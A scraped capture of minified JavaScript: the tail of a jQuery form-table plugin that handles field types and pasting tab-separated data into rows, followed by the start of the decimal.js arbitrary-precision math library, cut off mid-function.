value="{0}">{1}</option>',af,af)});w.append(B);if(A){w.val(A);w.data("_oval",A)}}}}else{if(Z==="date"){var T=ab.html();ab.html(T);ab.find("input").val("");var Q=ab.find("input[name]").attr("name");if(p[Q]&&b.isDate(p[Q])){b.setDate(ab,p[Q])}}else{if(Z==="time"){ab.find("select").val("");ab.find("input[name]").val("");var D=ab.find("input[name]").attr("name");if(p[D]&&b.isTime(p[D])){ab.find("input.val").val(p[D]);var E=p[D].split(":");ab.find(".hh").val(E[0]);ab.find(".mi").val(E[1])}}else{if(Z==="file"){ab.find("ul.ossfile,ul.ossfilem").empty();ab.find("input[name]").val("");var ae=b.getUUID(10);var ac=ab.find(".upload-container");ac.removeClass("hide");var W=ab.find(".selectfiles");var X=W.prop("disabled");var ad=ac.attr("id");var x=W.attr("id");if(ad.indexOf("_")>0){ad=ad.substr(0,ad.indexOf("_"))}if(x.indexOf("_")>0){x=x.substr(0,x.indexOf("_"))}ac.attr("id",ad+"_"+ae);W.attr("id",x+"_"+ae);W.next(".moxie-shim").remove();W.removeData("uploader");if(!X&&FILEUPLOAD_CONST_UTILS){setTimeout(function(){FILEUPLOAD_CONST_UTILS.fileUploadInit(W[0],true)},0)}}else{if(Z==="textarea"){var N=ab.find("textarea[name]").attr("name");ab.find("textarea[name]").val("");if(p[N]){ab.find("textarea[name]").val(p[N])}}else{var P=ab.find("input[name]").attr("name");ab.find("input[name]").val("");if(p[P]){if(Z==="phone"){if(b.isMobile(p[P])){ab.find("input[name]").val(p[P])}}else{if(Z==="email"){if(b.isEmail(p[P])){ab.find("input[name]").val(p[P])}}else{if(Z==="number"){if(b.isNumber(p[P])){b.setNumber(ab,p[P])}}else{ab.find("input[name]").val(p[P])}}}}}}}}}}}}}});if(j!==0||q!==0){m.find("tbody").append(r)}r.find("select").each(function(t,s){b(s).data("treeSelectDom",null);b(s).treeSelectDom()});r.find("td[typ='date']").each(function(s,t){b.initDate(b(t),updateSelects)})});m.removeClass("hide");handCalcSubSummary(n)}c();function c(){var j='<div class="pastepanlemask hide" id="pastepanlemask">                    <div class="pastepanle hide">                        <div class="pastepanle-title">'+e.title+'</div>                        <div class="pastepanle-wrap">                            <div class="pastepanle-detail">                                <div class="pastepanle-info">'+e.info+'</div>                                <div class="pastepanle-tips">                                    <div class="pastepanle-info-tip" data-num="1.">'+e.tip1+'</div>                                    <div class="pastepanle-info-tip" data-num="2.">'+e.tip2+'</div>                                    <div class="pastepanle-info-tip" data-num="3.">'+e.tip3+'</div>                                </div>                            </div>                            <div class="pastepanle-txt"><textarea id="pastearea" class="pastearea"></textarea><div class="errtips"></div></div>                            <div class="pastepanle-actions"><a href="javascript:;" class="panelbtn blue pasteconfirm">'+e.confirm+'</a><a href="javascript:;" class="panelbtn pastecancel">'+e.cancel+"</a></div>                        </div>                    </div>                </div>";b("body").append(j);b("body").addClass("overhide");f();b("#pastepanlemask").find(".pastepanle").removeClass("hide");b("#pastepanlemask").removeClass("hide")}function f(){b("#pastepanlemask").on("click",".pasteconfirm",function(){if(b(this).hasClass("disabled")){return}b("#pastepanlemask").find(".pastepanle-txt").removeClass("error");b("#pastepanlemask .errtips").text("");var s=b.trim(b("#pastearea").val());if(!s){b("#pastepanlemask").find(".pastepanle-txt").addClass("error");var r=e.needinput;b("#pastepanlemask .errtips").text(r);return}var k=/"[^\t]*([\n]+)[^\t]*"/g;s=s.replace(k,function(t){return t.replace(/\n/g,"@#&&#@").replace(/^"|"$/g,"").replace(/""/g,'"')});var n=s.split(/\n|\r/);var o=[];b.each(n,function(u,w){if(!w){return true}var v=w.replace(/@#&&#@/g,"\n").split(/\t/);var t={};b("#"+d).find(".tbl tbody tr:eq(0)>td[typ]:not(.hide)").each(function(D,C){var y=b(C);var B=b(C).attr("typ");if(B==="dropdown2"||B==="checkbox"||B==="file"||B==="address"){return true}var z=b(C).attr("unedit")==="1"||b(C).attr("schemeunedit")==="1";if(z){return true}var E=v[D];if(E){E=E.trim();if(E&&B==="number"&&E.endsWith("%")){var F=E.slice(0,-1);if(!isNaN(F)&&F.trim()!==""){E=b.div100(F.trim())}}}var G;if(B==="dropdown"){G=y.find("select[name]").attr("name")}else{if(B==="radio"){var A=b(C).find("input[type='radio'][name]").eq(0).attr("name");G=A.substring(0,A.lastIndexOf("_"))}else{if(B==="textarea"){G=y.find("textarea[name]").attr("name")}else{G=y.find("input[name]").attr("name")}}}t[G]=E||""});var x=b.extend({},g,t);o.push(x)});var j=b("#"+d).find(".tbl");var m=j.hasClass("hide")?0:j.find("tbody>tr").length;var p=m+o.length;var q=j.attr("maxrownum")||200;if(p>q){b("#pastepanlemask").find(".pastepanle-txt").addClass("error");var l=b.format(e.maxrow,q);b("#pastepanlemask .errtips").text(l);return}b(".pasteconfirm").addClass("disabled");b.showStatus(e.loading);setTimeout(function(){h(b("#"+d),o);b.hideStatus();b("body").removeClass("overhide");b("#pastepanlemask").remove()},500)});b("#pastepanlemask").on("click",".pastecancel",function(){b("body").removeClass("overhide");b("#pastepanlemask").remove()})}}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://jsformthemes.biaodan.info/js/decimal.min.js?v=20251225182707
body_size: 12503
content:
/* decimal.js v10.2.1 https://github.com/MikeMcl/decimal.js/LICENCE */!function(n){"use strict";var h,S,e,o,u=9e15,g=1e9,m="0123456789abcdef",t="2.[base64]",r="3.[base64]",c={precision:20,rounding:4,modulo:1,toExpNeg:-7,toExpPos:21,minE:-u,maxE:u,crypto:!1},N=!0,f="[DecimalError] ",w=f+"Invalid argument: ",s=f+"Precision limit exceeded",a=f+"crypto unavailable",Z=Math.floor,v=Math.pow,l=/^0b([01]+(\.[01]*)?|\.[01]+)(p[+-]?\d+)?$/i,d=/^0x([0-9a-f]+(\.[0-9a-f]*)?|\.[0-9a-f]+)(p[+-]?\d+)?$/i,p=/^0o([0-7]+(\.[0-7]*)?|\.[0-7]+)(p[+-]?\d+)?$/i,b=/^(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i,P=1e7,R=7,E=t.length-1,x=r.length-1,y={name:"[object Decimal]"};function M(n){var e,i,t,r=n.length-1,s="",o=n[0];if(0<r){for(s+=o,e=1;e<r;e++)t=n[e]+"",(i=R-t.length)&&(s+=B(i)),s+=t;o=n[e],(i=R-(t=o+"").length)&&(s+=B(i))}else if(0===o)return"0";for(;o%10==0;)o/=10;return s+o}function q(n,e,i){if(n!==~~n||n<e||i<n)throw Error(w+n)}function O(n,e,i,t){for(var r,s,o=n[0];10<=o;o/=10)--e;return--e<0?(e+=R,r=0):(r=Math.ceil((e+1)/R),e%=R),o=v(10,R-e),s=n[r]%o|0,null==t?e<3?(0==e?s=s/100|0:1==e&&(s=s/10|0),i<4&&99999==s||3<i&&49999==s||5e4==s||0==s):(i<4&&s+1==o||3<i&&s+1==o/2)&&(n[r+1]/o/100|0)==v(10,e-2)-1||(s==o/2||0==s)&&0==(n[r+1]/o/100|0):e<4?(0==e?s=s/1e3|0:1==e?s=s/100|0:2==e&&(s=s/10|0),(t||i<4)&&9999==s||!t&&3<i&&4999==s):((t||i<4)&&s+1==o||!t&&3<i&&s+1==o/2)&&(n[r+1]/o/1e3|0)==v(10,e-3)-1}function D(n,e,i){for(var t,r,s=[0],o=0,u=n.length;o<u;){for(r=s.length;r--;)s[r]*=e;for(s[0]+=m.indexOf(n.charAt(o++)),t=0;t<s.length;t++)s[t]>i-1&&(void 0===s[t+1]&&(s[t+1]=0),s[t+1]+=s[t]/i|0,s[t]%=i)}return s.reverse()}y.absoluteValue=y.abs=function(){var n=new this.constructor(this);return n.s<0&&(n.s=1),_(n)},y.ceil=function(){return _(new this.constructor(this),this.e+1,2)},y.comparedTo=y.cmp=function(n){var e,i,t,r,s=this,o=s.d,u=(n=new s.constructor(n)).d,c=s.s,f=n.s;if(!o||!u)return c&&f?c!==f?c:o===u?0:!o^c<0?1:-1:NaN;if(!o[0]||!u[0])return o[0]?c:u[0]?-f:0;if(c!==f)return c;if(s.e!==n.e)return s.e>n.e^c<0?1:-1;for(e=0,i=(t=o.length)<(r=u.length)?t:r;e<i;++e)if(o[e]!==u[e])return o[e]>u[e]^c<0?1:-1;return t===r?0:r<t^c<0?1:-1},y.cosine=y.cos=function(){var n,e,i=this,t=i.constructor;return i.d?i.d[0]?(n=t.precision,e=t.rounding,t.precision=n+Math.max(i.e,i.sd())+R,t.rounding=1,i=function(n,e){var i,t,r=e.d.length;t=r<32?(i=Math.ceil(r/3),(1/K(4,i)).toString()):(i=16,"2.3283064365386962890625e-10");n.precision+=i,e=G(n,1,e.times(t),new n(1));for(var s=i;s--;){var o=e.times(e);e=o.times(o).minus(o).times(8).plus(1)}return n.precision-=i,e}(t,Q(t,i)),t.precision=n,t.rounding=e,_(2==o||3==o?i.neg():i,n,e,!0)):new t(1):new t(NaN)},y.cubeRoot=y.cbrt=function(){var n,e,i,t,r,s,o,u,c,f,a=this,h=a.constructor;if(!a.isFinite()||a.isZero())return new h(a);for(N=!1,(s=a.s*v(a.s*a,1/3))&&Math.abs(s)!=1/0?t=new h(s.toString()):(i=M(a.d),(s=((n=a.e)-i.length+1)%3)&&(i+=1==s||-2==s?"0":"00"),s=v(i,1/3),n=Z((n+1)/3)-(n%3==(n<0?-1:2)),(t=new h(i=s==1/0?"5e"+n:(i=s.toExponential()).slice(0,i.indexOf("e")+1)+n)).s=a.s),o=(n=h.precision)+3;;)if(f=(c=(u=t).times(u).times(u)).plus(a),t=F(f.plus(a).times(u),f.plus(c),o+2,1),M(u.d).slice(0,o)===(i=M(t.d)).slice(0,o)){if("9999"!=(i=i.slice(o-3,o+1))&&(r||"4999"!=i)){+i&&(+i.slice(1)||"5"!=i.charAt(0))||(_(t,n+1,1),e=!t.times(t).times(t).eq(a));break}if(!r&&(_(u,n+1,0),u.times(u).times(u).eq(a))){t=u;break}o+=4,r=1}return N=!0,_(t,n,h.rounding,e)},y.decimalPlaces=y.dp=function(){var n,e=this.d,i=NaN;if(e){if(i=((n=e.length-1)-Z(this.e/R))*R,n=e[n])for(;n%10==0;n/=10)i--;i<0&&(i=0)}return i},y.dividedBy=y.div=function(n){return F(this,new this.constructor(n))},y.dividedToIntegerBy=y.divToInt=function(n){var e=this.constructor;return _(F(this,new e(n),0,1,1),e.precision,e.rounding)},y.equals=y.eq=function(n){return 0===this.cmp(n)},y.floor=function(){return _(new this.constructor(this),this.e+1,3)},y.greaterThan=y.gt=function(n){return 0<this.cmp(n)},y.greaterThanOrEqualTo=y.gte=function(n){var e=this.cmp(n);return 1==e||0===e},y.hyperbolicCosine=y.cosh=function(){var n,e,i,t,r,s=this,o=s.constructor,u=new o(1);if(!s.isFinite())return new o(s.s?1/0:NaN);if(s.isZero())return u;i=o.precision,t=o.rounding,o.precision=i+Math.max(s.e,s.sd())+4,o.rounding=1,e=(r=s.d.length)<32?(1/K(4,n=Math.ceil(r/3))).toString():(n=16,"2.3283064365386962890625e-10"),s=G(o,1,s.times(e),new o(1),!0);for(var c,f=n,a=new o(8);f--;)c=s.times(s),s=u.minus(c.times(a.minus(c.times(a))));return _(s,o.precision=i,o.rounding=t,!0)},y.hyperbolicSine=y.sinh=function(){var n,e,i,t,r=this,s=r.constructor;if(!r.isFinite()||r.isZero())return new s(r);if(e=s.precision,i=s.rounding,s.precision=e+Math.max(r.e,r.sd())+4,s.rounding=1,(t=r.d.length)<3)r=G(s,2,r,r,!0);else{n=16<(n=1.4*Math.sqrt(t))?16:0|n,r=G(s,2,r=r.times(1/K(5,n)),r,!0);for(var o,u=new s(5),c=new s(16),f=new s(20);n--;)o=r.times(r),r=r.times(u.plus(o.times(c.times(o).plus(f))))}return _(r,s.precision=e,s.rounding=i,!0)},y.hyperbolicTangent=y.tanh=function(){var n,e,i=this,t=i.constructor;return i.isFinite()?i.isZero()?new t(i):(n=t.precision,e=t.rounding,t.precision=n+7,t.rounding=1,F(i.sinh(),i.cosh(),t.precision=n,t.rounding=e)):new t(i.s)},y.inverseCosine=y.acos=function(){var n,e=this,i=e.constructor,t=e.abs().cmp(1),r=i.precision,s=i.rounding;return-1!==t?0===t?e.isNeg()?I(i,r,s):new i(0):new i(NaN):e.isZero()?I(i,r+4,s).times(.5):(i.precision=r+6,i.rounding=1,e=e.asin(),n=I(i,r+4,s).times(.5),i.precision=r,i.rounding=s,n.minus(e))},y.inverseHyperbolicCosine=y.acosh=function(){var n,e,i=this,t=i.constructor;return i.lte(1)?new t(i.eq(1)?0:NaN):i.isFinite()?(n=t.precision,e=t.rounding,t.precision=n+Math.max(Math.abs(i.e),i.sd())+4,t.rounding=1,N=!1,i=i.times(i).minus(1).sqrt().plus(i),N=!0,t.precision=n,t.rounding=e,i.ln()):new t(i)},y.inverseHyperbolicSine=y.asinh=function(){var n,e,i=this,t=i.constructor;return!i.isFinite()||i.isZero()?new t(i):(n=t.precision,e=t.rounding,t.precision=n+2*Math.max(Math.abs(i.e),i.sd())+6,t.rounding=1,N=!1,i=i.times(i).plus(1).sqrt().plus(i),N=!0,t.precision=n,t.rounding=e,i.ln())},y.inverseHyperbolicTangent=y.atanh=function(){var n,e,i,t,r=this,s=r.constructor;return r.isFinite()?0<=r.e?new s(r.abs().eq(1)?r.s/0:r.isZero()?r:NaN):(n=s.precision,e=s.rounding,t=r.sd(),Math.max(t,n)<2*-r.e-1?_(new s(r),n,e,!0):(s.precision=i=t-r.e,r=F(r.plus(1),new s(1).minus(r),i+n,1),s.precision=n+4,s.rounding=1,r=r.ln(),s.precision=n,s.rounding=e,r.times(.5))):new s(NaN)},y.inverseSine=y.asin=function(){var n,e,i,t,r=this,s=r.constructor;return r.isZero()?new s(r):(e=r.abs().cmp(1),i=s.precision,t=s.rounding,-1!==e?0===e?((n=I(s,i+4,t).times(.5)).s=r.s,n):new s(NaN):(s.precision=i+6,s.rounding=1,r=r.div(new s(1).minus(r.times(r)).sqrt().plus(1)).atan(),s.precision=i,s.rounding=t,r.times(2)))},y.inverseTangent=y.atan=function(){var n,e,i,t,r,s,o,u,c,f=this,a=f.constructor,h=a.precision,l=a.rounding;if(f.isFinite()){if(f.isZero())return new a(f);if(f.abs().eq(1)&&h+4<=x)return(o=I(a,h+4,l).times(.25)).s=f.s,o}else{if(!f.s)return new a(NaN);if(h+4<=x)return(o=I(a,h+4,l).times(.5)).s=f.s,o}for(a.precision=u=h+10,a.rounding=1,n=i=Math.min(28,u/R+2|0);n;--n)f=f.div(f.times(f).plus(1).sqrt().plus(1));for(N=!1,e=Math.ceil(u/R),t=1,c=f.times(f),o=new a(f),r=f;-1!==n;)if(r=r.times(c),s=o.minus(r.div(t+=2)),r=r.times(c),void 0!==(o=s.plus(r.div(t+=2))).d[e])for(n=e;o.d[n]===s.d[n]&&n--;);return i&&(o=o.times(2<<i-1)),N=!0,_(o,a.precision=h,a.rounding=l,!0)},y.isFinite=function(){return!!this.d},y.isInteger=y.isInt=function(){return!!this.d&&Z(this.e/R)>this.d.length-2},y.isNaN=function(){return!this.s},y.isNegative=y.isNeg=function(){return this.s<0},y.isPositive=y.isPos=function(){return 0<this.s},y.isZero=function(){return!!this.d&&0===this.d[0]},y.lessThan=y.lt=function(n){return this.cmp(n)<0},y.lessThanOrEqualTo=y.lte=function(n){return this.cmp(n)<1},y.logarithm=y.log=function(n){var e,i,t,r,s,o,u,c,f=this,a=f.constructor,h=a.precision,l=a.rounding;if(null==n)n=new a(10),e=!0;else{if(i=(n=new a(n)).d,n.s<0||!i||!i[0]||n.eq(1))return new a(NaN);e=n.eq(10)}if(i=f.d,f.s<0||!i||!i[0]||f.eq(1))return new a(i&&!i[0]?-1/0:1!=f.s?NaN:i?0:1/0);if(e)if(1<i.length)s=!0;else{for(r=i[0];r%10==0;)r/=10;s=1!==r}if(N=!1,o=W(f,u=h+5),t=e?C(a,u+10):W(n,u),O((c=F(o,t,u,1)).d,r=h,l))do{if(o=W(f,u+=10),t=e?C(a,u+10):W(n,u),c=F(o,t,u,1),!s){+M(c.d).slice(r+1,r+15)+1==1e14&&(c=_(c,h+1,0));break}}while(O(c.d,r+=10,l));return N=!0,_(c,h,l)},y.minus=y.sub=function(n){var e,i,t,r,s,o,u,c,f,a,h,l,d=this,p=d.constructor;if(n=new p(n),!d.d||!n.d)return d.s&&n.s?d.d?n.s=-n.s:n=new p(n.d||d.s!==n.s?d:NaN):n=new p(NaN),n;if(d.s!=n.s)return n.s=-n.s,d.plus(n);if(f=d.d,l=n.d,u=p.precision,c=p.rounding,!f[0]||!l[0]){if(l[0])n.s=-n.s;else{if(!f[0])return new p(3===c?-0:0);n=new p(d)}return N?_(n,u,c):n}if(i=Z(n.e/R),a=Z(d.e/R),f=f.slice(),s=a-i){for(o=(h=s<0)?(e=f,s=-s,l.length):(e=l,i=a,f.length),(t=Math.max(Math.ceil(u/R),o)+2)<s&&(s=t,e.length=1),e.reverse(),t=s;t--;)e.push(0);e.reverse()}else{for((h=(t=f.length)<(o=l.length))&&(o=t),t=0;t<o;t++)if(f[t]!=l[t]){h=f[t]<l[t];break}s=0}for(h&&(e=f,f=l,l=e,n.s=-n.s),o=f.length,t=l.length-o;0<t;--t)f[o++]=0;for(t=l.length;s<t;){if(f[--t]<l[t]){for(r=t;r&&0===f[--r];)f[r]=P-1;--f[r],f[t]+=P}f[t]-=l[t]}for(;0===f[--o];)f.pop();for(;0===f[0];f.shift())--i;return f[0]?(n.d=f,n.e=k(f,i),N?_(n,u,c):n):new p(3===c?-0:0)},y.modulo=y.mod=function(n){var e,i=this,t=i.constructor;return n=new t(n),!i.d||!n.s||n.d&&!n.d[0]?new t(NaN):!n.d||i.d&&!i.d[0]?_(new t(i),t.precision,t.rounding):(N=!1,9==t.modulo?(e=F(i,n.abs(),0,3,1)).s*=n.s:e=F(i,n,0,t.modulo,1),e=e.times(n),N=!0,i.minus(e))},y.naturalExponential=y.exp=function(){return $(this)},y.naturalLogarithm=y.ln=function(){return W(this)},y.negated=y.neg=function(){var n=new this.constructor(this);return n.s=-n.s,_(n)},y.plus=y.add=function(n){var e,i,t,r,s,o,u,c,f,a,h=this,l=h.constructor;if(n=new l(n),!h.d||!n.d)return h.s&&n.s?h.d||(n=new l(n.d||h.s===n.s?h:NaN)):n=new l(NaN),n;if(h.s!=n.s)return n.s=-n.s,h.minus(n);if(f=h.d,a=n.d,u=l.precision,c=l.rounding,!f[0]||!a[0])return a[0]||(n=new l(h)),N?_(n,u,c):n;if(s=Z(h.e/R),t=Z(n.e/R),f=f.slice(),r=s-t){for((o=(o=r<0?(i=f,r=-r,a.length):(i=a,t=s,f.length))<(s=Math.ceil(u/R))?s+1:o+1)<r&&(r=o,i.length=1),i.reverse();r--;)i.push(0);i.reverse()}for((o=f.length)-(r=a.length)<0&&(r=o,i=a,a=f,f=i),e=0;r;)e=(f[--r]=f[r]+a[r]+e)/P|0,f[r]%=P;for(e&&(f.unshift(e),++t),o=f.length;0==f[--o];)f.pop();return n.d=f,n.e=k(f,t),N?_(n,u,c):n},y.precision=y.sd=function(n){var e;if(void 0!==n&&n!==!!n&&1!==n&&0!==n)throw Error(w+n);return this.d?(e=H(this.d),n&&this.e+1>e&&(e=this.e+1)):e=NaN,e},y.round=function(){var n=this.constructor;return _(new n(this),this.e+1,n.rounding)},y.sine=y.sin=function(){var n,e,i=this,t=i.constructor;return i.isFinite()?i.isZero()?new t(i):(n=t.precision,e=t.rounding,t.precision=n+Math.max(i.e,i.sd())+R,t.rounding=1,i=function(n,e){var i,t=e.d.length;if(t<3)return G(n,2,e,e);i=16<(i=1.4*Math.sqrt(t))?16:0|i,e=e.times(1/K(5,i)),e=G(n,2,e,e);for(var r,s=new n(5),o=new n(16),u=new n(20);i--;)r=e.times(e),e=e.times(s.plus(r.times(o.times(r).minus(u))));return e}(t,Q(t,i)),t.precision=n,t.rounding=e,_(2<o?i.neg():i,n,e,!0)):new t(NaN)},y.squareRoot=y.sqrt=function(){var n,e,i,t,r,s,o=this,u=o.d,c=o.e,f=o.s,a=o.constructor;if(1!==f||!u||!u[0])return new a(!f||f<0&&(!u||u[0])?NaN:u?o:1/0);for(N=!1,t=0==(f=Math.sqrt(+o))||f==1/0?(((e=M(u)).length+c)%2==0&&(e+="0"),f=Math.sqrt(e),c=Z((c+1)/2)-(c<0||c%2),new a(e=f==1/0?"5e"+c:(e=f.toExponential()).slice(0,e.indexOf("e")+1)+c)):new a(f.toString()),i=(c=a.precision)+3;;)if(t=(s=t).plus(F(o,s,i+2,1)).times(.5),M(s.d).slice(0,i)===(e=M(t.d)).slice(0,i)){if("9999"!=(e=e.slice(i-3,i+1))&&(r||"4999"!=e)){+e&&(+e.slice(1)||"5"!=e.charAt(0))||(_(t,c+1,1),n=!t.times(t).eq(o));break}if(!r&&(_(s,c+1,0),s.times(s).eq(o))){t=s;break}i+=4,r=1}return N=!0,_(t,c,a.rounding,n)},y.tangent=y.tan=function(){var n,e,i=this,t=i.constructor;return i.isFinite()?i.isZero()?new t(i):(n=t.precision,e=t.rounding,t.precision=n+10,t.rounding=1,(i=i.sin()).s=1,i=F(i,new t(1).minus(i.times(i)).sqrt(),n+10,0),t.precision=n,t.rounding=e,_(2==o||4==o?i.neg():i,n,e,!0)):new t(NaN)},y.times=y.mul=function(n){var e,i,t,r,s,o,u,c,f,a=this.constructor,h=this.d,l=(n=new a(n)).d;if(n.s*=this.s,!(h&&h[0]&&l&&l[0]))return new a(!n.s||h&&!h[0]&&!l||l&&!l[0]&&!h?NaN:h&&l?0*n.s:n.s/0);for(i=Z(this.e/R)+Z(n.e/R),(c=h.length)<(f=l.length)&&(s=h,h=l,l=s,o=c,c=f,f=o),s=[],t=o=c+f;t--;)s.push(0);for(t=f;0<=--t;){for(e=0,r=c+t;t<r;)u=s[r]+l[t]*h[r-t-1]+e,s[r--]=u%P|0,e=u/P|0;s[r]=(s[r]+e)%P|0}for(;!s[--o];)s.pop();return e?++i:s.shift(),n.d=s,n.e=k(s,i),N?_(n,a.precision,a.rounding):n},y.toBinary=function(n,e){return X(this,2,n,e)},y.toDecimalPlaces=y.toDP=function(n,e){var i=this.constructor,t=new i(this);return void 0===n?t:(q(n,0,g),void 0===e?e=i.rounding:q(e,0,8),_(t,n+t.e+1,e))},y.toExponential=function(n,e){var i=this,t=i.constructor,r=void 0===n?A(i,!0):(q(n,0,g),void 0===e?e=t.rounding:q(e,0,8),A(i=_(new t(i),n+1,e),!0,n+1));return i.isNeg()&&!i.isZero()?"-"+r:r},y.toFixed=function(n,e){var i,t=this,r=t.constructor,s=void 0===n?A(t):(q(n,0,g),void 0===e?e=r.rounding:q(e,0,8),A(i=_(new r(t),n+t.e+1,e),!1,n+i.e+1));return t.isNeg()&&!t.isZero()?"-"+s:s},y.toFraction=function(n){var e,i,t,r,s,o,u,c,f,a,h,l,d=this,p=d.d,g=d.constructor;if(!p)return new g(d);if(f=i=new g(1),t=c=new g(0),o=(s=(e=new g(t)).e=H(p)-d.e-1)%R,e.d[0]=v(10,o<0?R+o:o),null==n)n=0<s?e:f;else{if(!(u=new g(n)).isInt()||u.lt(f))throw Error(w+u);n=u.gt(e)?0<s?e:f:u}for(N=!1,u=new g(M(p)),a=g.precision,g.precision=s=p.length*R*2;h=F(u,e,0,1,1),1!=(r=i.plus(h.times(t))).cmp(n);)i=t,t=r,r=f,f=c.plus(h.times(r)),c=r,r=e,e=u.minus(h.times(r)),u=r;return r=F(n.minus(i),t,0,1,1),c=c.plus(r.times(f)),i=i.plus(r.times(t)),c.s=f.s=d.s,l=F(f,t,s,1).minus(d).abs().cmp(F(c,i,s,1).minus(d).abs())<1?[f,t]:[c,i],g.precision=a,N=!0,l},y.toHexadecimal=y.toHex=function(n,e){return X(this,16,n,e)},y.toNearest=function(n,e){var i=(t=this).constructor,t=new i(t);if(null==n){if(!t.d)return t;n=new i(1),e=i.rounding}else{if(n=new i(n),void 0===e?e=i.rounding:q(e,0,8),!t.d)return n.s?t:n;if(!n.d)return n.s&&(n.s=t.s),n}return n.d[0]?(N=!1,t=F(t,n,0,e,1).times(n),N=!0,_(t)):(n.s=t.s,t=n),t},y.toNumber=function(){return+this},y.toOctal=function(n,e){return X(this,8,n,e)},y.toPower=y.pow=function(n){var e,i,t,r,s,o,u=this,c=u.constructor,f=+(n=new c(n));if(!(u.d&&n.d&&u.d[0]&&n.d[0]))return new c(v(+u,f));if((u=new c(u)).eq(1))return u;if(t=c.precision,s=c.rounding,n.eq(1))return _(u,t,s);if((e=Z(n.e/R))>=n.d.length-1&&(i=f<0?-f:f)<=9007199254740991)return r=V(c,u,i,t),n.s<0?new c(1).div(r):_(r,t,s);if((o=u.s)<0){if(e<n.d.length-1)return new c(NaN);if(0==(1&n.d[e])&&(o=1),0==u.e&&1==u.d[0]&&1==u.d.length)return u.s=o,u}return(e=0!=(i=v(+u,f))&&isFinite(i)?new c(i+"").e:Z(f*(Math.log("0."+M(u.d))/Math.LN10+u.e+1)))>c.maxE+1||e<c.minE-1?new c(0<e?o/0:0):(N=!1,c.rounding=u.s=1,i=Math.min(12,(e+"").length),(r=$(n.times(W(u,t+i)),t)).d&&O((r=_(r,t+5,1)).d,t,s)&&(e=t+10,+M((r=_($(n.times(W(u,e+i)),e),e+5,1)).d).slice(t+1,t+15)+1==1e14&&(r=_(r,t+1,0))),r.s=o,N=!0,_(r,t,c.rounding=s))},y.toPrecision=function(n,e){var i=this,t=i.constructor,r=void 0===n?A(i,i.e<=t.toExpNeg||i.e>=t.toExpPos):(q(n,1,g),void 0===e?e=t.rounding:q(e,0,8),A(i=_(new t(i),n,e),n<=i.e||i.e<=t.toExpNeg,n));return i.isNeg()&&!i.isZero()?"-"+r:r},y.toSignificantDigits=y.toSD=function(n,e){var i=this.constructor;return void 0===n?(n=i.precision,e=i.rounding):(q(n,1,g),void 0===e?e=i.rounding:q(e,0,8)),_(new i(this),n,e)},y.toString=function(){var n=this,e=n.constructor,i=A(n,n.e<=e.toExpNeg||n.e>=e.toExpPos);return n.isNeg()&&!n.isZero()?"-"+i:i},y.truncated=y.trunc=function(){return _(new this.constructor(this),this.e+1,1)},y.valueOf=y.toJSON=function(){var n=this,e=n.constructor,i=A(n,n.e<=e.toExpNeg||n.e>=e.toExpPos);return n.isNeg()?"-"+i:i};var F=function(n,e,i,t,r,s){var o,u,c,f,a,h,l,d,p,g,m,w,v,N,b,E,x,y,M,q,O=n.constructor,D=n.s==e.s?1:-1,F=n.d,A=e.d;if(!(F&&F[0]&&A&&A[0]))return new O(n.s&&e.s&&(F?!A||F[0]!=A[0]:A)?F&&0==F[0]||!A?0*D:D/0:NaN);for(u=s?(a=1,n.e-e.e):(s=P,a=R,Z(n.e/a)-Z(e.e/a)),M=A.length,x=F.length,g=(p=new O(D)).d=[],c=0;A[c]==(F[c]||0);c++);if(A[c]>(F[c]||0)&&u--,null==i?(N=i=O.precision,t=O.rounding):N=r?i+(n.e-e.e)+1:i,N<0)g.push(1),h=!0;else{if(N=N/a+2|0,c=0,1==M){for(A=A[f=0],N++;(c<x||f)&&N--;c++)b=f*s+(F[c]||0),g[c]=b/A|0,f=b%A|0;h=f||c<x}else{for(1<(f=s/(A[0]+1)|0)&&(A=L(A,f,s),F=L(F,f,s),M=A.length,x=F.length),E=M,w=(m=F.slice(0,M)).length;w<M;)m[w++]=0;for((q=A.slice()).unshift(0),y=A[0],A[1]>=s/2&&++y;f=0,(o=T(A,m,M,w))<0?(v=m[0],M!=w&&(v=v*s+(m[1]||0)),1<(f=v/y|0)?(s<=f&&(f=s-1),1==(o=T(l=L(A,f,s),m,d=l.length,w=m.length))&&(f--,U(l,M<d?q:A,d,s))):(0==f&&(o=f=1),l=A.slice()),(d=l.length)<w&&l.unshift(0),U(m,l,w,s),-1==o&&(o=T(A,m,M,w=m.length))<1&&(f++,U(m,M<w?q:A,w,s)),w=m.length):0===o&&(f++,m=[0]),g[c++]=f,o&&m[0]?m[w++]=F[E]||0:(m=[F[E]],w=1),(E++<x||void 0!==m[0])&&N--;);h=void 0!==m[0]}g[0]||g.shift()}if(1==a)p.e=u,S=h;else{for(c=1,f=g[0];10<=f;f/=10)c++;p.e=c+u*a-1,_(p,r?i+p.e+1:i,t,h)}return p};function L(n,e,i){var t,r=0,s=n.length;for(n=n.slice();s--;)t=n[s]*e+r,n[s]=t%i|0,r=t/i|0;return r&&n.unshift(r),n}function T(n,e,i,t){var r,s;if(i!=t)s=t<i?1:-1;else for(r=s=0;r<i;r++)if(n[r]!=e[r]){s=n[r]>e[r]?1:-1;break}return s}function U(n,e,i,t){for(var r=0;i--;)n[i]-=r,r=n[i]<e[i]?1:0,n[i]=r*t+n[i]-e[i];for(;!n[0]&&1<n.length;)n.shift()}function _(n,e,i,t){var r,s,o,u,c,f,a,h,l,d=n.constructor;n:if(null!=e){if(!(h=n.d))return n;for(r=1,u=h[0];10<=u;u/=10)r++;if((s=e-r)<0)s+=R,o=e,c=(a=h[l=0])/v(10,r-o-1)%10|0;else if(l=Math.ceil((s+1)/R),(u=h.length)<=l){if(!t)break n;for(;u++<=l;)h.push(0);a=c=0,o=(s%=R)-R+(r=1)}else{for(a=u=h[l],r=1;10<=u;u/=10)r++;c=(o=(s%=R)-R+r)<0?0:a/v(10,r-o-1)%10|0}if(t=t||e<0||void 0!==h[l+1]||(o<0?a:a%v(10,r-o-1)),f=i<4?(c||t)&&(0==i||i==(n.s<0?3:2)):5<c||5==c&&(4==i||t||6==i&&(0<s?0<o?a/v(10,r-o):0:h[l-1])%10&1||i==(n.s<0?8:7)),e<1||!h[0])return 